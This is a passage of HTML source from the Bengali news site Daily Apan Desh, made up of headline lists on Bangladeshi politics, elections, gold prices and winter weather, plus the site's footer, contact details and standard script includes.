									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601021534-SM.jpg" alt="টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া" title="টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44721">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-13-2601021350-SM.jpg" alt="অবাধ-নিরপেক্ষ নির্বাচন এটি গণমানুষের প্রত্যাশা: সালাহউদ্দিন আহমেদ" title="অবাধ-নিরপেক্ষ নির্বাচন এটি গণমানুষের প্রত্যাশা: সালাহউদ্দিন আহমেদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>অবাধ-নিরপেক্ষ নির্বাচন এটি গণমানুষের প্রত্যাশা: সালাহউদ্দিন আহমেদ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44717">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-9-2601021245-SM.jpg" alt="প্রশাসন দ্বিচারিতামূলক আচরণ করছে: হাসনাত আবদুল্লাহ" title="প্রশাসন দ্বিচারিতামূলক আচরণ করছে: হাসনাত আবদুল্লাহ" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>প্রশাসন দ্বিচারিতামূলক আচরণ করছে: হাসনাত আবদুল্লাহ</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44738">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Fair-2601030614-thumb.jpg" alt="৩০তম বাণিজ্য মেলার শুভ উদ্বোধন" title="৩০তম বাণিজ্য মেলার শুভ উদ্বোধন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩০তম বাণিজ্য মেলার শুভ উদ্বোধন</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/44737">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Iran-2601030549-thumb.jpg" alt="বিক্ষোভ নিয়ে ট্রাম্পের ‘উসকানিমূলক’ হুমকি, জাতিসংঘে যে অভিযোগ জানাল ইরান" title="বিক্ষোভ নিয়ে ট্রাম্পের ‘উসকানিমূলক’ হুমকি, জাতিসংঘে যে অভিযোগ জানাল ইরান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিক্ষোভ নিয়ে ট্রাম্পের ‘উসকানিমূলক’ হুমকি, জাতিসংঘে যে অভিযোগ জানাল ইরান</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44736">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Tarek-2601030517-thumb.jpg" alt="তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা" title="তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/44735">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Winter-2601030445-thumb.jpg" alt="শৈত্যপ্রবাহ নিয়ে ‘দুঃসংবাদ’" title="শৈত্যপ্রবাহ নিয়ে ‘দুঃসংবাদ’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শৈত্যপ্রবাহ নিয়ে ‘দুঃসংবাদ’</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/44734">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/inqilab-2601030422-thumb.jpg" alt="ইনকিলাব মঞ্চের ‘মার্চ ফর ইনসাফ’ শুরু আজ" title="ইনকিলাব মঞ্চের ‘মার্চ ফর ইনসাফ’ শুরু আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ইনকিলাব মঞ্চের ‘মার্চ ফর ইনসাফ’ শুরু আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44733">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-2601030350-thumb.jpg" alt="আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/44732">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/BUS-2601030334-thumb.jpg" alt="ঘন কুয়াশায় অন্ধকার রাজধানী, তাপমাত্রা ১২ ডিগ্রির ঘরে" title="ঘন কুয়াশায় অন্ধকার রাজধানী, তাপমাত্রা ১২ ডিগ্রির ঘরে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঘন কুয়াশায় অন্ধকার রাজধানী, তাপমাত্রা ১২ ডিগ্রির ঘরে</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44731">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-2601030320-thumb.jpg" alt="স্বর্ণ-রুপার আজকের বাজারদর" title="স্বর্ণ-রুপার আজকের বাজারদর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার আজকের বাজারদর</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44730">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/hamid-67e510f90c167-2601021814-thumb.jpg" alt="জামায়াত নেতা আজাদের মনোনয়ন বাতিল" title="জামায়াত নেতা আজাদের মনোনয়ন বাতিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জামায়াত নেতা আজাদের মনোনয়ন বাতিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/44729">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/dr-kamal-1_0-2601021802-thumb.jpg" alt="ড. কামাল হোসেন হাসপাতালে ভর্তি" title="ড. কামাল হোসেন হাসপাতালে ভর্তি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ড. কামাল হোসেন হাসপাতালে ভর্তি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/education/news/44728">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-20-2601021539-thumb.jpg" alt="বেগম খালেদা জিয়ার মাগফেরাত কামনায় ইবি ছাত্রদলের দোয়া মাহফিল" title="বেগম খালেদা জিয়ার মাগফেরাত কামনায় ইবি ছাত্রদলের দোয়া মাহফিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বেগম খালেদা জিয়ার মাগফেরাত কামনায় ইবি ছাত্রদলের দোয়া মাহফিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44727">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601021534-thumb.jpg" alt="টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া" title="টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টাঙ্গাইলে বেগম খালেদা জিয়া-মাহমুদুল হাসানের জন্য দোয়া</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/44726">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-18-2601021528-thumb.jpg" alt="জাপার মনোনয়নপত্র বাতিলের আলটিমেটাম, ইসি ঘেরাওয়ের ঘোষণা" title="জাপার মনোনয়নপত্র বাতিলের আলটিমেটাম, ইসি ঘেরাওয়ের ঘোষণা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জাপার মনোনয়নপত্র বাতিলের আলটিমেটাম, ইসি ঘেরাওয়ের ঘোষণা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/media/news/44725">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-17-2601021510-thumb.jpg" alt="সিএমজেএফ সভাপতি মনির, সম্পাদক আহসান হাবিব" title="সিএমজেএফ সভাপতি মনির, সম্পাদক আহসান হাবিব" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সিএমজেএফ সভাপতি মনির, সম্পাদক আহসান হাবিব</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44724">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-16-2601021448-thumb.jpg" alt="বাণিজ্য মেলার ৩০তম আসরের পর্দা উঠছে শনিবার" title="বাণিজ্য মেলার ৩০তম আসরের পর্দা উঠছে শনিবার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাণিজ্য মেলার ৩০তম আসরের পর্দা উঠছে শনিবার</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/law-court/news/44618">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Cigaret-2512311254-thumb.jpg" alt="পাবলিক প্লেসে ধূমপানে জরিমানা ২ হাজার" title="পাবলিক প্লেসে ধূমপানে জরিমানা ২ হাজার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পাবলিক প্লেসে ধূমপানে জরিমানা ২ হাজার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/44518">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/1e8e-2512291021-thumb.jpg" alt="জামায়াত জোটে যুক্ত নতুন দল, জানা যাবে ১১ দলের আসন বিন্যাস" title="জামায়াত জোটে যুক্ত নতুন দল, জানা যাবে ১১ দলের আসন বিন্যাস" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জামায়াত জোটে যুক্ত নতুন দল, জানা যাবে ১১ দলের আসন বিন্যাস</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44486">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Daily-ApanDesh-2512290325-thumb.jpg" alt="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ, জেনে নিন" title="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ কত দামে বিক্রি হচ্ছে স্বর্ণ, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/crime-acc/news/44472">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/BWDB-2512281316-thumb.jpg" alt="পাউবোর শুভ্র যেনো সেই ‘আবেদ আলীর’ শিষ্য, অবৈধ সম্পদেও সেরা" title="পাউবোর শুভ্র যেনো সেই ‘আবেদ আলীর’ শিষ্য, অবৈধ সম্পদেও সেরা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পাউবোর শুভ্র যেনো সেই ‘আবেদ আলীর’ শিষ্য, অবৈধ সম্পদেও সেরা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44426">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Price-Daily-ApanDesh-2512280255-thumb.jpg" alt="আজ থেকে নতুন দাম বিক্রি হবে স্বর্ণ, ভরির দাম কত" title="আজ থেকে নতুন দাম বিক্রি হবে স্বর্ণ, ভরির দাম কত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ থেকে নতুন দাম বিক্রি হবে স্বর্ণ, ভরির দাম কত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/special-report/news/44412">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh4-2512271415-thumb.jpg" alt="ভোটের হাওয়ায় দ্রুত বদলাচ্ছে রাজনৈতিক সমীকরণ" title="ভোটের হাওয়ায় দ্রুত বদলাচ্ছে রাজনৈতিক সমীকরণ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভোটের হাওয়ায় দ্রুত বদলাচ্ছে রাজনৈতিক সমীকরণ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44540">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/9df1-2-2512291556-thumb.jpg" alt="দেশের বাজারে কমল স্বর্ণের দাম" title="দেশের বাজারে কমল স্বর্ণের দাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">দেশের বাজারে কমল স্বর্ণের দাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44384">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Winter-2512270654-thumb.jpg" alt="দেশের সর্বনিম্ন তাপমাত্রা যশোরে ৮.৮ ডিগ্রি" title="দেশের সর্বনিম্ন তাপমাত্রা যশোরে ৮.৮ ডিগ্রি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">দেশের সর্বনিম্ন তাপমাত্রা যশোরে ৮.৮ ডিগ্রি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/44381">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Tetulia-Al-Ettehad-Daily-ApanDesh-2512270619-thumb.jpg" alt="তেঁতুলিয়ার শীতার্তদের পাশে আল-ইত্তেহাদ " title="তেঁতুলিয়ার শীতার্তদের পাশে আল-ইত্তেহাদ " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">তেঁতুলিয়ার শীতার্তদের পাশে আল-ইত্তেহাদ </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/44483">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/9df1-2512281527-thumb.jpg" alt="একদিনের ব্যবধানে স্বর্ণের দামে ফের রেকর্ড" title="একদিনের ব্যবধানে স্বর্ণের দামে ফের রেকর্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">একদিনের ব্যবধানে স্বর্ণের দামে ফের রেকর্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/education/news/44571">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/primary-education-2-2512301129-thumb.jpg" alt="প্রাথমিক শিক্ষক নিয়োগ পরীক্ষা স্থগিত" title="প্রাথমিক শিক্ষক নিয়োগ পরীক্ষা স্থগিত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রাথমিক শিক্ষক নিয়োগ পরীক্ষা স্থগিত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/44494">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Winter-2512290513-thumb.jpg" alt="ঢাকায় তাপমাত্রা নামল ১৩ ডিগ্রিতে, আর কতদিন এমন থাকবে?" title="ঢাকায় তাপমাত্রা নামল ১৩ ডিগ্রিতে, আর কতদিন এমন থাকবে?" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকায় তাপমাত্রা নামল ১৩ ডিগ্রিতে, আর কতদিন এমন থাকবে?</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/44568">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/khaleda-zia--2512301036-thumb.jpg" alt="খালেদা জিয়া আগে মারা যাওয়া নিয়ে যা বললেন চিকিৎসক" title="খালেদা জিয়া আগে মারা যাওয়া নিয়ে যা বললেন চিকিৎসক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়া আগে মারা যাওয়া নিয়ে যা বললেন চিকিৎসক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/44431">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Winter-Daily-ApanDesh-2512280449-thumb.jpg" alt="ধেয়ে আসছে শৈত্যপ্রবাহ" title="ধেয়ে আসছে শৈত্যপ্রবাহ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ধেয়ে আসছে শৈত্যপ্রবাহ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/44485">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Dhaka-Winter-Daily-ApanDesh-2512290311-thumb.jpg" alt="কুয়াশাচ্ছন্ন রাজধানীতে শীতের দাপট" title="কুয়াশাচ্ছন্ন রাজধানীতে শীতের দাপট" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কুয়াশাচ্ছন্ন রাজধানীতে শীতের দাপট</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#056475646b6160766d6b607276456268646c692b666a68"><span class="__cf_email__" data-cfemail="07667766696362746f6962707447606a666e6b2964686a">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center">
			<p>শীর্ষ সংবাদ:</p>
		</div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
				<a href="https://www.dailyapandesh.com/national/news/44732"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> ঘন কুয়াশায় অন্ধকার রাজধানী, তাপমাত্রা ১২ ডিগ্রির ঘরে</span></a><a href="https://www.dailyapandesh.com/country/news/44733"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</span></a><a href="https://www.dailyapandesh.com/economics/news/44731"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> স্বর্ণ-রুপার আজকের বাজারদর</span></a><a href="https://www.dailyapandesh.com/economics/news/44738"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> ৩০তম বাণিজ্য মেলার শুভ উদ্বোধন</span></a><a href="https://www.dailyapandesh.com/national/news/44735"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> শৈত্যপ্রবাহ নিয়ে ‘দুঃসংবাদ’</span></a><a href="https://www.dailyapandesh.com/country/news/44736"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা</span></a><a href="https://www.dailyapandesh.com/international/news/44737"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> বিক্ষোভ নিয়ে ট্রাম্পের ‘উসকানিমূলক’ হুমকি, জাতিসংঘে যে অভিযোগ জানাল ইরান</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
